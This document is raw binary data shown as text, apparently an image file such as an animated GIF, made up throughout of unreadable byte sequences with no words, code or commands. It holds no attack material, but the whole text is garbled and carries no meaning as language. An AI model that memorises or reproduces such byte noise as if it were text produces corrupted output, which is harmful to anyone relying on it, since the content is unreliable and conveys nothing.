B�� �B���e3? ]8�#��DeI�8�/U���K�j�A��L��Zz` ��r�ZF֊��-�I�a���ly�I�Р��D�{����L�X`���������G�+8quo�T�4�7zpZ���=%�,b�ݰW8TL�p��MpD��j0������Y�f���.U��H�<:R:0� �������Z��Ō1�P�6��F�.�A�O ��J<�>�#�2W��t�y�v�����$
N	?iLxIIFP46��	V�4�����0D`��+���nz���8p���}����65e��Iq�j(�a�2�[H�"� l*!	a�e-���⒠5�@�Ѕ޲G��<aUI�ICVAI������Kc.8���e���kM�5��D� K�,������9NQG9�T�V�K����:��`U0�R���$���P�@n��	����<GY�jM@Dp����s�6��i#�"��H�K�i U�� �k]�z����N����:�
�U����!��,d1��R�9� 0�Y�  �@x�6�*^%h��T�2@p?��/ *�Z`8�Q���,�JY��w����*�Ʌ � �� Z�
�R��7������
j�L�l4���}�-�4Ω�h-���o ��
f�଴f=e+߆,!(��\����J(xp����`t@�0خ��Vf��w���\q��[g�L���?m��k�i�Q�6TkWm�������j|�Vɕ��F�h�Ъ���O����_����fr;1W����M��^�~� �Z�Z��W8pƍ�(	�n y���Oϵ��}p�1�K���ݮ��Z��	fmmP�e82/�z�fRh���'��%�i�b��iWXB�!�4�/M�W���"`�RX
P�t� �����Ův����l��0 +�Q82Z�''�ܼ�����B1n��!��sp��`?��
��[]_/7N.�3,�~sl����x�U����l����8 5D��EɅ�zLk@�(7�����3�t�Td�Z�
J���/lD`�-����8���o�����L��	�aF�F��R��f��j�:���7�@����ͺ��<D���
OpAh!,]�ހ�]�a�nY�D�h>��<�R��-[}[MtK�b7�Dӽ��o��n����ScCJ�R�f5�Z����#�����@@A�����^���X�Gy�M�_<��叡@8P���{�{2})D�Ai5iH�ו�L�>����mV%3y��Y�;Z�oW��o�j�L3������ph"����D�9Q�T|�2s�s���H�OAw\&y)�k?�O.�[�%$G�]jw��*gs<��6 5Z�q!3t�qH�cz�t�|�V� ���|�b�k�����'����}C��}�b�ɀ$���d$�V�[��p�v� px�55]2�W �u��WM B bfa��zSn�'�~8yJA�2�T`muB=n'EQ�
��f"�W<!_�v�a^����e4��R i��`C1�eB���1L�pR~��m�s�UJL'x�u�$�wqM�ǉ<�+�Gtʔ?�S���k��<���2L�+��'GRm�X{�tiptC��
�'|�V'� ��'��1�8�j��e�F1D0q��[ � I�[�\+l. bD�?�e^"�i��+	QixB+�V`���+4t��[��Y?\/��b�ubu�g{3�V�b��o6^	���
�$/����B-It�6|y$�Q{!�uY�<s�ˀ_&��5��UcF�Q���-�`��a�D9J5��h�I�B��,v��`��<d։��#;�)�#�(C�8RC1DJ��L�)f����*�U�1{�$�[�?�(r��m��NɃ���h�vy1��x(�j�f�pH7V�eBظ_a�~c��O���eL�=�=x���'>�F�/�f$[���i��[ȓ��4�u<�([Z��g��>�e�B5�㑠TM�7^oɜWI�"���B�_�5���i7��Ù���j�j�gEb^D|�H��.��YOМ/�N㚰&qAbζ�Vg!cx�'J�dRهc���cqJo�q[��H����;���U�VTÖ����'�Ў/�1�� j�[-h'?�_`�t{&d�v"�c;)y��e¡��U>�
��_��ba^5����w� �O�_�1�*6�F�oB�}��^��^�Fz`C��<BV���iA1� /�����)�]F�ee5s_�!�� �/��zJ�Z��\�U�'��)���c` &�K��h'W���(n�Gp�91*Т#UM�gC��j�g5�]�� / �(a[��I��2����xԚ��t��yf#j��E��!+��[�U1r���D��W �:.k6
 �� @��e].���n�Nڊh�jJG*/k&?�	2�H�᦮nŖU�w�C�z�x�[���
@�&]�za/P���k�OV�6pJw�O�?�wӺ��tdِ�EFK�5�W1��n9���(m��j�Q G��/@Z���e��uh����j�՗�1�{܆�ƹw��ѹ^��Z2�i�\hIe$26r[�.V����1�\���  P�]eJo����ة.@  ]�ֺ��	q[%+af�R����c��>e1�XF,�
��IZ<?VRwi�F������+�&]�V�����a�5Z"��Y�]Hf�
�$|?�����ʱy�#;+����x9��s�Ô�w�(P���]`YMp��[�eW��X�,+�"fB���qaV�:K[�'J}g��j�ȐĔ��B�)� 3~�Y[�z���W�҅�B� ���v��;��r���^K6�lE���(n�Tf8�.$'��ȒwK�4����S؁*�1��P�̵r̅>�2���``�@�+;����IibL��7�x:n�U�z?�c��,ɽ]��ʍ��tH� R���   @���fo[+�� a�r{\�&���sڐ�{�e��Q%/�r��Ƙ̝Bac�$�=� D,P������վ����,;�,�ʹ��i�q�K`�~�~Z�wA�w�Z��Z��ڋ�, �@'M�)�%�B�w��	����[R`��p��]+]>�^hJz���~a�j��ku.�+� 9ϟ
��T_ݻ�6L1p�	x�J�U���^A�]���Vl�\�,k�����Lh��4d$����G[�q��V膌<��&�1�g��ı�Pb7pa@��B�[&��5�������D٪L(w	ۧ���G8�EJ����>��y��Y��ӀCJ��Z�9p��.�e�I���e��s
+�\����jeC+�N18�N���+�ս=� P�/�y7��+�[!�!�d���*�y 5X� ��+�,8���w�E�����Z{}<���x��6� ?0�.�O	>�r.����0T]�������k�Qa`�=�?�U�f������D��Ux���&���+��o&�	 V�"P`��5����y�3���T �B@�6ɆG����L�yBɠ�$5�"����
���6.a�ᓉ����W2�`�y��[˺���íy���xJ�x�r��&�N���G��x+������;,2Hb�D���nV?����y\��e�#[b]�d��RB���]q ���m�HkԆ9o[�~^5Y�'d̪��}�l��Sz�	? �-Ӣ��8�[b��1�%�A�O�2��٭bŭ�������n岏(�59��x;��ؓn$�C�? ���,�t��e8��,�n]ќka���E��u��^kLt�xA�<�Tfh~��+ٓk�?`?p o��u"���r�l�1=��..���t���~��Y��QC�@����['�w�ڪ�mL��r� ���,enնh܌h��ʘ�<�7�M�k�U�+��)��~'��ce>�pƠ�W�wG�5�(+[@a�����1�a��%2&�L�|�c��Q�p�zRnw�˽w[�l6_ᩂ=B\J`�J@+lː���<�;mߗ�9 ��+�w�G�\��s?��N���A|�:��˺~2+r���NR�Wq,5�����������7�L�:�����b���5�q�|����)����r�>7�fı�@\���.lL�E���ν�r	H�Q�Y e�����N��B?_	��h>�]V��	�`�	�55�U�dn(�#k���y k"�Z�2�N�;2&��Gx�s�p�"�dUQ�����j<�l��������9���a\�a*.aB.B��BZ\Z�����6a����6��\���\��\[��6����[������aa ����Z��V		����aZ���a�b�bV�?@��������D��.�  ��]�b6m	!ޥZ\Bm�GBC1hiFk�BE)(ɑ�R�4��.ZZ:�<��G�\t�'�Ey?V�l�L��rGl�F��-����H��Bt���_�z ;�+E1	0��Vm��Pd�h����n�-@�
2Ѻ(aݻ> L $ 3g��Ly�	�
]<�e��:, �����1qɺuH.�HI�����t1���a`PNI���.�ȠP'r	:�D1��16H�A{)bx�5hK���::��Ƭ�l�Z�uȳ	\4�ԡC��a4�y�M�@@��N�!4 MhM�&�1�?���S&Z��Dӹ�ɥ�[Z��"/%���/�d�+����pa!c��?p�t?�5�$�B?���RE�˥g�tu�V�P�%���!��h1 EP8h�P`�'
�@E�i�F�۠�h��~ ��;҉���_1�g�y� v1��ș�g��%p��
�ቑA�&!m�"DPi	��&��?��B.iqˠ�&�l�4�+#BB�S$��'�?�����N_���>�kn�BlKy�,0�Y a�+�P�ʮ��b0+���T�L�ڌ3
N��a6ʃ����Ą��iU��@��>��	��hɪ'+kV�t�k�<����1
���*�G���0P�"��x�(��t�	�Թq�n<<��P��fJD&����t�Y!���)c|JmE�Ϊ�BS%��V�����aƘ�t�ģZW������� ��-�u<'�l-��8	@-� ��L�s�1�RJQ�	��]���5I��]��b�t���=mpg��3 x
� �t�b?6 ���@)0�+��^�9��ЌC!7Ԧ�꫙j���B�!1 ���a�x�U����ʡ�Y�D�@�8���!ە^b�a��D�B�h��f��H�����@�kڵ`��(2�� t�:1��_������*�ᄀ6B��$��
���l೬��LPe*E3\A�r@
<P��jAg���$�#�� 0�^�"+��ko$�sN!-�O k��� �Y�����<")d�^�]�+-T�
�P�v<�a@9"`�X�0�%�� �!�BzaF�5D1L�����2�?��mҀ�u2	��(2Q3��I�C�QP�T x@W���b��l��fD"��,fb�A�V����/  �Lb+��X�&�C��0��
TT��T�n!�B!I=*�?IP1P��D 9`�_���0�ĈV�i+h�Ѩ�����@1��Y��b2��r�w0@|��He�#������a]��	8��N/�M<�s��,:)+�E0��#�����L$�*�H����2d���Ɣ�2��e�9��!��s�N�S���@�d�&��1%�s��QQ�P�����]��@.��o�RN��-�[>!A
���U p'x�5Ub�(L��he�e�@P�il'.(��b��P.-��Z��PIn>؆q����P�:Kn؀�.�A両�����^�a�	� �KQȷ|�4��?Uѝ�⧞�@��� ��Rc��w�bp�u������)#���%\@�B��ELZ�n:��0y���>�A�d�,���#9�7 �����N�x\ x��� �LA�Iz�x����k>�T6D2��L*]��3@��Lq�c1�$��	er:Z������D+F�Fm�g�c16@��A�A(p�ʼ�y�����?�<�}pa]�懞;�E��Bω,��9�/h�^8�d�����Ć�X	�@�;Es_�`Ǻ�B!��(C�0�Q���&��ZPv��l�b|C�H�7�al3cL� �F���S��ܩ�/n�\�F�f�Rp�4��,�����|�� G����oS\��%z�Z*#��T�n|c?�Ń(�_8�G��o<�3����<o���"���gN�_�W8�� �x��Pv��K2��H�p���c-��+�6B�g>g��$�Fxȧ���{���>���k�/��h7���v���#K��nvܼ�xϻ���w��X*�z�O����7����;~行��O��[��1���7���Ǽ���@�／>�]��=?�Tf2��9[^_��Ϡ�~���_~�r�L��]G�mT�\�p��D>�׫�=p>���
����Q& �%���Q�?�66���Q��e��_	���}����
�Q������~�w9�n+p9������w�'��C*� ��VFQ�4�~xn
���g����p`�'r0~8�{�j8���'s�"xn+�)�|�^��%�w$X��V�+��}(H���b�o�7s�܇�(���*�~J�H��`�_��(rG>���R�+�jM8s\8�3�����h�����L��+0�1���)!�;(suH��X�z�a��G�\�}D�}J8����2����v������u8�k���w�W���>Ȇ��{3 8���qX��G��؋���X��`�e�w3X�)ȃ�牾�ȋ*q���y�X�A��ǊG���XsJH��jX��H��H��(ru8{��j>���8�����ȍ-X��JmH��H�6��،3G��؈H�p�V� c؈��� ��R�9�)s�X�X(�2��ɏ�Ȇ鸃$xnhh��X�	I�9�$I�`'��֌�X�-	���?�5��zJ�zE)���R(M��27c s^�֌]c� �N؋^�y���
������H|��W9�LE�i��u�i�|s8��6?��툔���!���Gŧ�"g��x�b`����a��47�ᗍ���Ni�oلoIsV��y9���{ً�W`	�gً����������6�ri�������츃����1ș�����Y��)r�|x9���z钪�T�)�~z��з> �`hOXPɜ�I�5���g�O��2��$8�k����Pzoy�P������9u�n�h�H��$�>��Z� 7؊�ؗy��Si� ��i�����jYi�� �)���	 ��I�lI��v��Is���ؗx�^`~(�((���	��"'�ȉ���y�2��t��]Hs �7xn�Xʷ����J)�Q8{u1UꎆU�7�K�]o��j��eڤ3�ztZ��)�sj�z�yx
�{���ק
��Zy�:�����w�r����w�*��:�\��J��z��ʨ��W������٩|��:�  !�
 c ,    � �  ��c�����))Y�������=P���������H���H��WH��������B����HA<<W���W^^:���c+Ƨ�+�W��̾��ׂ����)�H�:^�K^c��H�P��#K�����K#$�؉&��%�x�[Q�ܷ�)�a���� �����#8���XBb�$%�}0��%/]2v�.�̘�t�,���?�<y������G��S�B8�P'^��U�1��E�� �D9�{�Ǖb��E��´l��ʭ�e�7��+y��ɼ7xd�J���Äd����b�I��yS&:^3P�؋����+�L�y�Į��6D���
t2
��T�p)"R��
"D)�5��_9�X��	�Ρ�c�����'�����'�ċ8s�łj��Pt
�JK�Y�?&x�Ҥ���[��S���ǃQ;e�+��9?5had Tۆ�L � �@\��ڀS+���K�(#I����[k�5��,bwn�$X;"�b�2̨����y��;,B��|�8��0�з�?@)��q�;�c���p�Xf�oe��Is�3T�ٝw��dB�ᇄh���u�Å�դQR�"=we�[<N��vS�Y����� ��Yx�Vk�P#���J��q�ETy��(h�	$������߲��@�t���H+]1i4F�V$TKir#�ԓ��"��	�AE�9:,$�@%YLZ/��	PC��@��yq�c�S$��ť��6��jz>-���������0��8��Z2�.�� �[���Y��	�V�l����L��̢;��Kj�>+���8�Y
��$+Q� ����c����^m��ڕY+,��]������E�����;�Փ��oA�}m�D����Q. ��?��Kh+yQ<�����=H�Z���E"�!l����>�zW���N�����U1;��$1���c�7�#�X�	<�k@���������h�K���}�kar�	�7�b�L���3vd=5������`m2����p���� ��1ŃVC���4��n��� �b]e ��$����E�:�T�  )U��]�F��͂r!��&�A FO
t;�>6CFu� ˛�q��E �$G��C}��� x�A!A���ATq��V4�FD�P���\��>���g�� �.D%8H�ٱ^x����>��~̣ ��GFDO0�
���9���`h`{	�!"0�z����Tb(%(�R��4e*Q9J��cp���0 XY

4�9���*WQr��9֑�ΣT):�L�@+R�R�iJӚ����M!� >�f
���q
�>@�:�Nv2 ������00����=���9�KX�&�`�@ R��\�1� ���P�R4J��0���zT��H��12�M3�P�5: `Z@P&� R� °.P@��T�$�£e��25 JU�FJ�W� @�8 
 �0��/�W9V4��"� ��C�[U �ڒ#RAEb�]���%�_�(.l!]UMl!�9KA�q�cX�d�@!dtB��J@a�P�h���0�ԴK5ljS;X�"V��u\�F֖��t�rV�.��`k[A,�=JX&��x�.��`����4�G��CI]�3��n	���t��`�&Z. �D�z�iki��B7�cPmv�{P0MQM�X���E��.�������T����S��(��}T|���zw����Vo2���8�AaPR�,����&<,�R��R���;��B`�܅$ӄL�}9 >o� Z-T]�k�>��Q�*P��R����Ųc�eyS2o��R@o"5�]�}	_��l�8w �_�~� 4�9Mp�R=�e��ЈN�U-�@A��2��%/�Rzҿ쀛# J��.8�d �1T�J������j2���i�BI#PP��Ͽ��o9��;�T	�]�����M�R�}��������m�e	�;w@֑�2���f����Z��~Z^.h�p���jn٪��U�lw�c�7�e���?�����
�m+[���rz�_Bp��7��^���lLp�
l�qY:����i�i�+ak�����ļ�nn@��*x��7�8U��h ��*xB�U �y� ͏����M�l@�i݀" ��G �vAp���/%@�T๻�:U��ǋƀ�K�`6�\�^_S��;�;�����U��M0[j$�
>w�������q��c �'x�s;��.)���)Nk����?��W?��,v��@i�B�|��W�CK���+H���o�{=[��>;z!�4 �WO1��L}%_��.~�� ����O�<�Ġ�/@�^��<r� 8�\U���P��P%�b�T}\gu�%g����~�w7�+�"��d�@1gx��j1� � .�{�V}����z�'vz����'f���n�yscq=�}['0�%e�~N�~Z�~WvfW"Kp#����b}6��zuf(a���W^V`^1�t��4�wF1p�PI��vil�Qft���X7We� ��T0~27��_a�ssR�%�.a`�wP�%-�Q�~v�pG}[Ň)(y����.g�V18deDI �,ňWfZ����'P��HRb�9#"y:%d��.$�iyF�0Z!���^�eZ�X"��HS�s�{�hQ���9@ �0@�@�%/lEiAEb��@��(]�U��rfFg�&�inf�HRN(  �PVFG� %i2E�.@2�sbm 62�H"Z��c/���%���� [R "�.t��27�WL�%�k�,��9"�+]�8"a`W\�S7��	���j"�
۵.D K�O=gd"a`�g0X��9��W���he�tFC�8�%�x��0fFc�H7F( �1�u�6CY�K�e�%2Jœ��%��bC)P��h	d֓*��|7T�H�W�_r��ta$S"#�.^yZ���0���s0���f�\2�+Rvca��h2}x�]bKvKQ�R�\a�Pxun�����:�����U�rc3dZT�i_�$r�~y�<�1:Uaijc9�V!u�#)y�a�@z����cK1�����@�.��.��S�Ԃ��uqh2!\�i��pS;�QV[�.-ij{S�%PFE�W�S�aT<5���p�Ux�v3(!i�N��P��#:�)�vy�T�dFN(d�]���c@LqXPՆ^�i�<�\�u7��R	4�v��W�b��Hdd���j��o\߷x� H����VuCZ{:�%�9�&�F}��fm�d�	�G (2L�V%�t:�� �@Ւ��8Z�U��Y�3u^էdS�}�A�4w�"W�uW��:E���~���ىw):� �1y^��f��z :S��hi%�'.(����%���G���J=�\�jg{6��VB{]73�z\�
P$v�zf)�z+I�y�
�GT����E��o1S��uW�x����ly
xg:u}���T��jT��aȥl�Q�fU�IF���`�*Y s��9F��R]�zf�c��ѓV�f�5B\ ��Zx`g�Zrt�՟.]%2�c ��2���.өV(��u4��z3�}M��뒑�IQeX<�.U�(I���Ů)�Hqzf�6�)6�xZz����z�T�u��2��W[���3eJ�S�������傁y% D��e���.[p�� ���Q�t[���V�{([%hfAf�� �e#f�Y�^W[��层��3ծ�e*9y��S��SFu���9Y��M52Z��Xy�扵te"�a��I�js�֘�כ�� y*i16F��9%&2Q�bM5h�ʶ��+$���@���i57@5I�1��������Z������kj'Z�,G���BPFdD�%�i=ث�m5[�����������V�^$�X
,2!",I���^��̳1f%�K��ipzU�b7M7;ٜ�������:���j'"DETgdK-:��v�廌�9<�1�[UB�N��I�
�
[���5,Q,�W��UE���
ue�Y̝ٕT�Kg�4��ŊeKË�7i�cZ0j��ƉŘo[�i/v�� �c|H��%fM�4lOkL���T�;��r<�y���(w�"�;i[�ȕ�Q��PO��ɺ�|����4���=�%"2,
�;L˰�����֐ȼ�Ħ���3̉ջ�u�P5�^X���ʌ��a#�Z�ػ�IP9��X�TbK�5:܋����Ӽ��lǨ����%�X� ��<L��Vlj����H=~�߼9�H��|8fC�@�e�����FԌ�'R�m��e7Q֢�9]��у�t�#s78�
~��$�
$2[p7��/),R��Q	Zx��N3�"�Ō�U�Iu��[Z���������T�2�2��H
�\��Ԉ1Y�� �b ER�`�պqEj��n��p�r=�t]׮`,`Ra���z���F�qp؈}��A�
�؈��5��M�
  �P 
Pٔ- B1�ٜ]�
���]  �M�؈-A�ڇ���`�]فMp۝]�ە�ڃ`����������c���]ڃ����}�,� ܹ=K ܘ=�]ܔMA ޔݯ`�]P �`���}�zߨ�ݯ���m���������߼]������ނ ݼ]�N���
�-߆�����
`���
^ި���~�
���
�٨�߷}ط��n�%~۴m���m�!����=��=,p�Ƞ� �
�٥-�
��]`^p����+>B^��m��߄���-BnJ._.�)~�.�
 <@�mc���}�mE���畝�cn!  {��`~�\>�^���j.�P�5n�=��}���� ���=i�ځn䮐霭�S���}�߭�J^�3N╝������=�)�}ٓ%?��b뭐럾�-��ꤾ��]�U�
��>�M����.���=���m~����Zn��
�>��߸�nށ��nJ>߮m죎�~ర��M�X��m�C�����^����^���w.�=�]p婮۱^�����n�������߅����
þ������B����q����?�>�.��������)������^�q>��6�aN������c�׀�������� O٬��^�g.��� �����I��'.�0����Ӿ�J^ �����n��ڇ}�'��H_胐�- Gn�O����$_��}�0�*���=ޓO�]���
�^N��j������]�d>�^/�F�aێ�L?܈_�W�����,��|�����������<`����O������p?�0�D.۷}�R��|_ ���=���^��Ŏ����o�J��<n�8O���}����Nݼ]����c�
���F��<A�c������������������������!���
���]��!�,c������������y����
������̛ب
A���cܮ�<š���]��܆ڛA�߯��^����P�@&L�)W�
�J���0�z
h�( _�6jD�����B
*��^(!���!ēc"⬩sL  !�	
 c ,    � �  ��c�����UU+2���������������������������c\c[[c�������������c���þ�ƨ\[�[B�=������+c+����^c��������W�+����������\ɮ��X��A���ưۄ2<�pŊ�3�P<(1�=:^ؖ�̀XA/c�;���Vʭi��N�?{L�1th1	�*��c���P�� �K��� �,>~0��`��~#���>������V[X�z��߿�*lL���
^+Lu��
3+N	��7���٢�]��B�X�vti�+FC9[J�׮aW0���[�M;�w��[��:C��U����tת�NKO���B\:���{�W<\�������!N�qd���돦,�|�t��y��C��#�$��`V pށ��u���O?��4F��T:"��Yx��d�eq�R1 �p'���;Y&Y��u��m�WJ���%m�#��ݐ����9�1C�7Lvԑ��E�Uo1i�d�1�{�q��TnuRV$�Q�E�@:N6�dA��5u�@,��m��q��f�R%UQ3�����шa> ��[����j�C&3�v�݉W�dj*��%���4�QYv�g��`C�%P���g�U0�J2��!^[�Ё\��B����~x�+�H�8RQ%�^� �W�����8��F��+l+���r��grrဨ7AЁI�DtL0���_!�|{kt�v���d�����T��^��-�W4lrt2t����!��t�@SW�S��6W,�^��@[�p�^(�h�[�&�kf���G]����5�w[̩E��v炿I�*vK	���� �%I<ۨ.v�RY{����%���M.w��M�n�u9̀��;.~Շ��`?�<�sb\��+HE�抑b�7M��T=�9�~���W��`WKl�����>Fx�-<�b���rH��E�M��CkͰcfZl���Y!}�\u��{��������b���Z���@�4���+O�d8�U�+�9Dʫ@��E@�T�R�H���OA��ƾ�U�}Zؚ<��� ��FX�]=\#��A'��1��؆ dC� Ga�� 	Ih�Ҏp���3��N9A�	���&:�P�" ���vĠv2�:���6�0! HL�SV�F���p���8G7�1�t�c�(�0����]��~��c�g�0�%d:�˙$I�Ԅ�߰�3HW�ɠ��3�d(g��T���\B*�0V�rI�A&`�*Z��sʎ.��9�qN(��]��.��_�� �I'�� �t�  �W(a(B�yM$)a�ं �D�1`��B��|`�!�0�!�k�� ʨ>�����`�~4;(H�H]�(��:3���\��8p�6P������	
cB��Rl�/5\IL?n`���J�O���t�!	
L-t�fd0��� P�S/-�O�! W���VU���r5 6#L:�0���)M$_ �5�(u�XъR��t���� 6�?��hA�ńQp��� ����}�sV�pUڅգ�i �G����D�j�"�Ԭ1x�6�;�n�.u$��h��W,"
�:A�dQ��Ԁ!���`s�R%9��D�0Y�����(�j�����%l^7�0x  �A[cpO��t\�V�J�����g���]�3�5(pwG�<T���l��-�a�W%��,ꂍj��hX��"�橀��z�x�� ��u� �л0@@
�<��3jľ���)��I�T)L8	X@: =�E@�	 ����2Q�N�r"��$,�
1��*F#Np�hn�b���/`o���m��u� �)l@
Εk���_#�},T�%/ OM�t���d,'@	Jh�,�  	8 �uiw���q�",A��VCMP����ֲ��(p1�WF@�0���OI���}��]��d%3����liocO��|�*$!��*V���	"x�/p��0_�A��l�Ձ�9xv��|c�~8��>FNp�\
u��:�I���"D�0��T�c�B��lx .@8�7:F�6Ղ�m@  ��k]�V˹w��$�^"�:؄68Ko����w;�� q�cS��x�1�M%7<>p���Ȃ�q�����@��$@|Oȹ���W��C �1Tw��*`i��P�����C��G*�G���|�(΀P�򑦂X�����eEys��b@c�8p-�k��}�˳�{��ncZۦ�U(,�'�T1��j&	����!�jZ}�8�@�:�����c5 x >�sr�y��0���W��{���>l�Ǉ^u�W(�ǰ�z��'�WM8?`qԔԄy���43�grhur�� U1cO0�z r�54��k�%}vcwGs��pa�$eZ\U���5��''�x�7��փ�'>�|�rvCoE�R.uSZ ���F*<�vm�vtfg�'��wu�w1�w�@-e^�Q�O |��E�|'c �@ԵM��|�dq�?p?P}�W�p���� R�BP�aO���z1�u$��8�c�Wo/h[\��� c��0"�H�m�'|'?p��f�E�
�=(VPe�2 '��`��EtgH� R �1@�� OBp /�^H�y�Z��~��e�w�@\eV��[� 0 S A����G*Lq�pw����/�g���?@�&��XD08b���D���e� ��;��Z�Â��c.�{�/6V��E�PV�pbdV�/�L@̖�?�qLWO�� ҏ�ƃPOe�
�Fux�d	���L�H�:�R�lUf���;3�p*�u�Ȃ(��M���x^�S��5x�R�tjB�O�tKv��7!nwO��o�60��7iB���Q��n~D��� ����)�YeDLHUR�U�7��H*��9a�V�7�R�P^dc �1�Њ�h��p9�o�2Г1 ��$A=��yR�T�`�h[�=Ywe���~l&S~&hwHo�3�q�l��Op]%)rg�G����PF�e� =�5�G�.`v�`d�u�0�\�tP|�m�'�)�QEP u���i�>�Xb�cx�i�"�gX����9�ULi
c䒧�dDv9�Y�db�0[c�e�X*�V*ZQ�����4Vϖd>��G\��Vgǹ �r�� �P��~J��H�9�]\��Ga��)Ǟ0𘋷eZ��(�%4�"  �Z�c�A<��l�p��h%�����<*0P�p�e�W��� ��y������\�RTjF��w���6c.��IFq5))6�^� 0��tE�'qD� 5'ph\0���EFcIvz8��~�q�g�E���Z&g�Z�
c�E�m�� "�>d�/�T��Ysec��;P|���������R����S��
ZY{�tg�z��Z�JnhF0 `�/g*�Z��|U��1���� pv/P�;V�aE��u�`��ZZ0��dPb,���jy0��*�_���`r��n��� �n,�S��MZʰ(�e��:"�� eZf��k6 _��t6`P|?p�|jT+T��;�~��y��{p�
c�W Ц�o��/ ���[���y��V�ap���A8��p�t�����Di繚��r��Z�A�ذL�6k��_���)�UDP^��V6!�c,��Gב�EV�?��|��f���Ymɷ��
�0�]'�j���O��lf�W�L�0PRcz��9��4� Zi�O�5Z�,�7h�M�'[��[�����~L��˨�9K���[�+W4q��o�x�'��VY�������Iu�P�0���d�
�YǄg�ME(_�T�� �O�QW�AT`�eRR��$��g�f�}c��z���X>,�u���\pb�/۹�W�O�qOm�[��f0%h�8V�;��3�c����{P�5��WѦ�j�� ����}ڎ�\����VP|���uf��U&(�.�>˵�1��{�xV�z����q�;gy?���Dc<���d�k�l k�a`y�y�V A�¢r8xbf����TP��.��[*�R��0S���� 2��d�~8Vy�ʧ�ƫ	ǭ����:��.�}�X�{�������
O���д   `�/���V(��5����. �uF�+��x��/���s�
JH&'����fg�W4A[�Ľ�L��Z��̄нL�ہ��эHvu$J�&��L��<8��rc�ldq�G` |O�J�@@�huE�
Zi�7f�������)�]�1a��\P�T퓘p)u�̤��li�E���xXO	eX���L���D�D[ �E��� ������[W�\_U�T( ]#�dO�pqI�J��������̆M9!ȏ�)~��4�AM�VpF�7[`tcTF��5�W��\�B��:_~��.��/�R���z�
S�q������t��gOyO�u�?ֲ�Ķi��Ikk�A��ż�~5FɼX&�V��u=�l9�n�}^0���Зȹ8��d��=�v(��'An�n��Vt����3;֟��wWk��3F�,�g��y�h�w�-蛽��TNLtU�'�w�i�I�J��fOL��RPҲ�G��n��<8gi�n����:�b��&�t�3]�1m �w&(]&��C�0�0���T��]ؔ��vh���NF�UF����˼10�n�h�#�Z0� ���B����ܑ�
���:al�5�b�&�*���+�d�׋�cc�ttS�y��K��l1$<�s�o�7�0Sg  ���	��^}�c��F�S�w$ER�Vu�;�郲[gioG�lP�Q�='�vv�n���`9k���i�vg�t� P�]Y��V`�\��|��F���+�\u�;�hu�/*[re�h�V�f$�p��OL�y�s6w3>c�� o�Z�`�:`�>^U5�Y|W�0���nޕ��/�\�IL.ZV�y�(� �4D��jR�z�*��/�z�
c�x8������kP垧�e��2(WΪ�_�*�|O�
F��6�*�O�۪5�5v� &�Y���~�p'�.F�� ����Wv'&ꐉ2UG~�$�Q`�q�hNO7h��7�[�I;9*��� AbD�ʽ@�y��4f8���i��P�����(����D��`����ExM^�_B�_�yv�K'Cǲ|��f8��]�|~]c߸�@ ��h�Z �L��6�`uv�4�ZU��|���b��a�Qw�5��[u��aD��擪GkZ	Y�g���F��|Q�3�/?_*�`i�G5�F(yy��0� q�K��g��?��* R**a.�.1��.�a1�.�cc(c���0.a\ZZ\D\aca�����c*ZZ�c�\�Ħ[�c�������Ƕ͗.��O�R�R�.�.(11\�Ҽ�.�6a��a�L12����r MԻ��!��b�I��rO�@�ؐ/��88&�<cl�  L��6��0r� \@8�g*�a,�>@�U�v*}b�4
Ka��������옽��a*�{hm����SoK�=E�a)J�F�w̧N��g�T�8~R<U1�]����X�˘��0��+j�X^������@�:2����&g�����\����{��bO�ڭB4�NL1�@y7��J���O�>O�?W���c O58�:� 	��Dq�?�-U��B�}v�T�?涖-��f�0���e��-�MG@�'}VHw���/��P��ϵ�?��R u�0K1��xL��A��;���8F�BY����IM��	S�)B8��9�� P��?��d	4!��7 �`�h	�<����ЖZm�f�!��)g����0TP��9矀��
=4�Sh���& �hf*iA�L Pj�?4}X�ќ��:r��,2��5����8�,}��*D=/jz������v�Ɔ=S�B/����Cؐ$i�\��W�����Jcք��i�4�$/�f�,G�F�nlZѧB����[>D�.Qc ￼4kl�AƂ��I����[+��9m4�,l����߆��k1��eJL�L��f-�c���6;Y-�N,ѱA��/O*̓�)��@3	ڌ-~uY�q�x,����P(x��4����&��SS5O)F`�4;�z��b�� ���T�+`�v,�����mw�=@3��v���V�!��	p	.�~G4A�30�4�+.��ͷݥ��yݍ�S�僇�9��� ��}��_Q����٧����2��N�釳N����r�?���� }�ȣw��GT������)�C�{kӿ����p;��>�����������'PA����&����x�K �,�<�Սt��ǩ�i",�������� ���=�ACw���B1T �+E�B�A����ESW�ʮ�� "��<^�n>L@�7���n8��r�;��Ny>��
f0�pB�b4�8D�-цM���)vPp>t�)
(�zp+���HgG"��{q<cӸC��!*\c��@?���3�\�`�0��~���x�5ΓR|��J��R��e�cEh�G��6�9��BF1��(�JY>)�2�d�SiBX�po|+�hIAZ�6\�
w�Y���X��X8Bj:Ҙ�3yH?`�Ѝ(L])k�_>��l!&X�=V��f37ID��S���&�*xI1N����K��q��~���wM}�r�t��8�2������F�L�n�-�Gq	��2��se1��Qb*���&'7B�ρ��"�GZ��	d@�h�I��`�U�=s(�|��%��?C�M1X���fE�)U�RU�d�i���?v���dj+��d�d��I�Y?��T�x��W�D
ђ�i�2@��R��C�i[�q�ϑΨ�}�R�zP�v����_��Y�-�JAX�*����$Z�Zn��္ʄЉ��e�&�؞��fr(H�7v	8�5w?4��nl�V߸O��O��_s����"�	�c[�9]�Fĸ�}�o	Rڱn��=x� @���kU�׮m�ٽ ��k�-�s�Df���6=�۔����8�=C�#m�b� ⷍ! !�
 c ,    � �  ��c�����cJ))Y�������=P���������H���H��WH���c�����\[�\NB����HA<<W�ĊW^^:�Ž2+̧�+�W����.aa�⳵������)�H�:^�K����H�P��#����oy�.A"!�wǐy��z+$�c�1ź@� ĸ�cHr	`��!H`����%$��H���<�
&#����-�M�ΜO2
��>�˺Uk=�A.��I��Z<lxFĘp(�a�di����y�� �X9��Ǖ������ČK�e�7���y���7xd�KZ�hU:� .,.+햳��w�m�L��ѥF�	����f�ȟ"�)=��#�^E/+�ɐ��J�R�ݥX��� l=�� �k.D�hi	ۮ��y�����
M��_�� ��XP!t2�<�db���,4Y�[a��^���gq��Y(|�
����|$m1�]����n���W]ٓn�m��F��ƃVOQ���?)� =S%)%o4�ݕ�L�Dy x�@)�1k+���J#�W�-9��o���K�i'N a(�c�	6��p��<8F�����ĜU�p�v��E���Yi
��Z�6�|+�6�$}
ۚ�P骬f�A��S��^s�r����A�m嫯I(s�3Taܯ��P盭V:A��О���+� 
�� ���V���e����	�e�b���
